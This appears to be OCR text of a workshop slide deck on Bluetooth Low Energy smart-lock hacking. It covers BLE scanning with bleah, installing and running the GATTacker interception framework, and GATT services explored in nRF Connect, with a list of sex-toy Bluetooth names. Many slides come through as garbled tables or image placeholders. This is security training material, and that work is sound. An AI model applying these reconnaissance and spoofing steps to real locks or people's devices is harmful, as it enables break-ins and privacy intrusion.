#### @ Scanning for 5s [-128 dBm of sensitivity] ...

| ec:fe:7e:13:9f:95 (-) | 75 dBm) —————————————————————               |
|-----------------------|---------------------------------------------|
| Vendor                | BlueRadios                                  |
| Allows Connections    |                                             |
| Flags                 | LE General Discoverable, BR/EDR             |
| Complete Local Name   | LockECFE7E139F95                            |
| Manufacturer          | u'c8010182b12d6185cc6af865556c143fc14cb3e7' |

#### f0:c7:7f:16:2e:8b (-74 dBm) ----

| Vendor                  | Texas Instruments               |
|-------------------------|---------------------------------|
| Allows Connections      |                                 |
| Flags                   | LE General Discoverable, BR/EDR |
| Incomplete 16b Services | u'e0ff'                         |
| Complete Local Name     | Smartlock                       |

d0:39:72:c3:a8:1e(-52 dBm)VendorTeAllows Connections/FlagsLEIncomplete 16b Servicesu'Short Local NameDGComplete Local NameDGTx Poweru'0x12u'

n) Texas Instruments / LE General Discoverable, BR/EDR u'f0ff' D03972C3A81E! D03972C3A81E! u'00' u'2800800c'





### Your device advertisement in bleah

root@kali:~# bleah

| - d0:c9:2e:63:50:b3 (· | 56 dBm) —          |  |
|------------------------|--------------------|--|
| Vendor                 | ?                  |  |
| Allows Connections     | 1                  |  |
| Address Type           | random             |  |
| Short Local Name       | smartlockpicking01 |  |
| Flags                  | BR/EDR             |  |
|                        |                    |  |





# Introducing GATTacker – gattack.io

Open source Node.js Websockets Modular design Json .io website

# **GATTACKER** OUTSMART THE THINGS

#### And a cool logo!





Install in current Kali (since 2018.2)

root@kali:~# apt-get install nodejs npm
root@kali:~# npm install gattacker





# Step 1 – run ws-slave module







# Running the ws-slave (client)

root@kali:~# cd node\_modules/gattacker

root@kali: ~/node\_modules/gattacker # node ws-slave.js

GATTacker ws-slave





# Step 2 – scan (connecting to ws-slave)







### Scan for advertisements

root@kali:~/node\_modules/gattacker# node scan.js

Ws-slave address: 127.0.0.1

on open

poweredOn

Start scanning.





### Troubleshooting

# root@kali:~/node\_modules/gattacker# node scan

#### Ws-slave address: 127.0.0.1

on open poweredOff Your BLE adapter is off # hciconfig hci0 up





#### scan.js

#### # node scan.js

connects to ws-slave

listens to all advertisements,

saves them automatically to JSON files (devices/ subdir).



# **GATTacker: scan for devices**

| <pre>root@kali:~/node_modules/gattacker# node scan Ws-slave address: 10.9.8.126</pre> |                   |                      |
|---------------------------------------------------------------------------------------|-------------------|----------------------|
| on open<br>powered0n                                                                  | Device MAC        |                      |
| Start scanning.                                                                       |                   |                      |
| retreshed advertisement for d0c92e6350b3 (smar<br>Name: smartlocknicking01            | TLOCKPICKING01)   |                      |
| EIR: 0201041408736d6172746c6f636b70696                                                | 36b696e67303100 ( | smartlockpicking01 ) |
| already saved advertisement for 34049eb05270 (                                        | VAULTEK-5270)     |                      |

advertisement saved: devices/d0c92e6350b3\_smartlockpicking01-.20180321141532.adv.json


# The advertisement file

### Node\_modules/gattacker/devices/<MAC>\_<name>.adv.json

```
"id": "d0c92e6350b3",
"eir": "0201041308736d6172746c6f636b7069636b696e673031",
"scanResponse": null,
"decodedNonEditable": {
    "localName": "smartlockpicking01",
    "manufacturerDataHex": null,
    "manufacturerDataAscii": null,
    "serviceUuids": []
```

Raw hex data (according to BLE spec), used later

Decoded just for display

#### SMARTLOCKPICKING.COM



Sex toys...





https://www.pentestpartners.com/security-blog/screwdrivinglocating-and-exploiting-smart-adult-toys/

### The Internet Of Dongs Project

Hacking Sex Toys For Security And Privacy

https://internetofdon.gs/

SMARTLOCKPICKING.COM



9:39

Ż

0

\* 💎

STOP SCANNING

\*



CONNECT

(7) 9:35

▲-69 dBm ↔ N/A

**ADVERTISER** 

### SMARTLOCKPICKING.COM

🕑 slawekja

| "Screwdriving"                                                                                   |
|--------------------------------------------------------------------------------------------------|
| List of the sex toys<br>Bluetooth names:                                                         |
| <u>https://github.com/internetofdongs/IoD-</u><br><u>Screwdriver/blob/master/Device_List.txt</u> |
| We'll get back to these devices later.                                                           |

| Vendor       | Device Name      | Ble Name          |
|--------------|------------------|-------------------|
|              |                  |                   |
| We-Vibe      | We-Vibe 4 Plus   | cougar            |
| We-Vibe      | We-Vibe 4 Plus   | 4plus             |
| We-Vibe      | Bloom by We-Vibe | bloom             |
| We-Vibe      | We-Vibe Classic  | classic           |
| We-Vibe      | Ditto by We-Vibe | ditto             |
| We-Vibe      | Gala by We-Vibe  | gala              |
| We-Vibe      | Jive by We-Vibe  | jive              |
| We-Vibe      | Nova by We-Vibe  | nova              |
| We-Vibe      | Nova by We-Vibe  | NOVAV2            |
| We-Vibe      | Pivot by We-Vibe | pivot             |
| We-Vibe      | Rave by We-Vibe  | rave              |
| We-Vibe      | We-Vibe Sync     | sync              |
| We-Vibe      | Verge by We-Vibe | verge             |
| We-Vibe      | Wish by We-Vibe  | wish              |
|              |                  |                   |
| Vibratissimo | Pantybuster      | Vibratissimo      |
|              |                  |                   |
| Vibease      | Vibease          | Vibease##         |
|              |                  |                   |
| PicoBong     | Blow hole        | Blow hole         |
| PicoBong     | Blow hole        | Picobong Male Toy |





# BLE SERVICES





# BLE central <-> peripheral





### Services, characteristics, ...

Service – groups several characteristics

### **Characteristic – contains a single value**

Descriptor – additional data

Properties – read/write/notify...

Value – actual value

| SERVICE, eg. 0x180F - battery                             |
|-----------------------------------------------------------|
| Characteristic                                            |
| Descriptor: string<br>(e.g. "Battery level")              |
| Descriptor:<br>subscription status                        |
| Properties: read, write, notify<br>(authenticated or not) |
| Value                                                     |
| Characteristic<br>()                                      |
| SERVICE<br>()                                             |





# Your "smartlockpicking" device

You will connect to your "smartlockpicking" device using nRF Connect mobile application.





# Services in nRF Connect

| <u></u> 0                                                               | * 💎 🖌 🔿 22:13               | •           |                                                                 | * 💎                                |
|-------------------------------------------------------------------------|-----------------------------|-------------|-----------------------------------------------------------------|------------------------------------|
|                                                                         | SCAN :                      |             | ■ Devices                                                       | DISCON                             |
| SCANNER BONDED                                                          | ADVERTISER                  | вон         | NDED ADVERTISER                                                 | SMARTLOCKPICK<br>D0:C9:2E:63:50:B3 |
| No filter                                                               | •                           | CN          | ONNECTED<br>OT BONDED                                           | CLIENT SERV                        |
| smartlockpicking01<br>D0:C9:2E:63:50:B3<br>NOT BONDED 4-6               | CONNECT :<br>4 dBm ↔ 979 ms | GU          | eneric Access<br>UID: 0x1800<br>RIMARY SERVICE                  |                                    |
| Device type: LE only<br>Flags: BrEdrNotSupport<br>Shortened Local Name: | ed<br>smartlockpicking01    | GU          | eneric Attribute<br>UID: 0x1801<br>RIMARY SERVICE               |                                    |
|                                                                         | CLONE RAW MORE              | services    | evice Information<br>UID: 0x180A<br>RIMARY SERVICE              |                                    |
|                                                                         |                             | B<br>U<br>P | attery Service<br>UID: 0x180F<br>RIMARY SERVICE                 |                                    |
|                                                                         |                             | N<br>U<br>P | ordic UART Service<br>UID: 6e400001-b5a3-f393<br>RIMARY SERVICE | 3-e0a9-e50e24dcca9e                |

**Unknown Service** UUID: 0000a000-0000-1000-8000-00805f9b34fb PRIMARY SERVICE

SERVICE, eg. 0x180F - battery

SERVICE

(...)

Wireless by Nordic

Wireless by Nordic

, ≡,

\* 🗸 🔿 22:54

DISCONNECT

SERVER

•

SMARTLOCKPICKING01 X D0:C9:2E:63:50:B3

UUID: 0x180F



# **Device characteristics (in service)**

| <u> </u>                               |                                                                          |           | * ♥⊿ () 2               | 2:57     |
|----------------------------------------|--------------------------------------------------------------------------|-----------|-------------------------|----------|
| ≡                                      | Devices                                                                  |           | DISCONNECT              | :        |
| BONDED                                 | ADVERTISER                                                               | SMARTLO   | DCKPICKING01<br>3:50:B3 | ×        |
| CONNEC<br>NOT BO                       | CTED<br>NDED                                                             | CLIENT    | SERVER                  | :        |
| Generi<br>UUID: 0<br>PRIMAR            | <b>c Access</b><br>x1800<br>Y SERVICE                                    |           |                         |          |
| <b>Devi</b><br>UUID:<br>Prope<br>Value | <b>ce Name</b><br>0x2A00<br>erties: READ, WRITE<br>e: smartlockpicking01 | I         | <u>+</u>                | <u>↑</u> |
| <b>Appe</b><br>UUID:<br>Prope          | earance<br>0x2A01<br>erties: READ                                        |           |                         | +        |
| Perip<br>Para<br>UUID:<br>Prope        | oheral Preferred<br>meters<br>0x2A04<br>erties: READ                     | Connectio | n                       | +        |
| Generi<br>UUID: 0:<br>PRIMAR           | c Attribute<br>x1801<br>Y SERVICE                                        |           |                         |          |
| Device<br>UUID: 0x<br>PRIMAR           | nformation<br>x180A<br>Y SERVICE                                         |           |                         |          |
| Battery                                | y Service                                                                |           |                         |          |

|                                                                     | 🖬 💿 🛛 🖹 💎 🖌 🔿 23:00   |                         |            |                     |
|---------------------------------------------------------------------|-----------------------|-------------------------|------------|---------------------|
| ≡ Device                                                            | s                     |                         | DISCONNEC  | т:                  |
| BONDED ADV                                                          | ERTISER               | SMARTL<br>D0:C9:2E:     | OCKPICKING | <sup>601</sup> ×    |
| CONNECTED<br>NOT BONDED                                             |                       | CLIENT                  | SERVER     | :                   |
| Parameters<br>UUID: 0x2A04<br>Properties: REA                       | ٨D                    |                         |            | <u> </u>            |
| Generic Attrib<br>UUID: 0x1801<br>PRIMARY SERVIC                    | ute<br>E              |                         |            |                     |
| Device Informa<br>UUID: 0x180A<br>PRIMARY SERVIC                    | ation                 |                         |            |                     |
| Battery Service<br>UUID: 0x180F<br>PRIMARY SERVIC                   | E                     |                         |            |                     |
| Battery Leve<br>UUID: 0x2A19<br>Properties: NO                      | I<br>TIFY, READ       |                         | 4          | <u>+</u> <u>+++</u> |
| Descriptors:<br>Client Characte<br>UUID: 0x2902<br>Value: Notificat | eristic Confi         | guration<br>dications o | lisabled   | +                   |
| Nordic UART S                                                       | ervice<br>55a3-f393-e | e0a9-e50e2              | 4dcca9e    | =,                  |

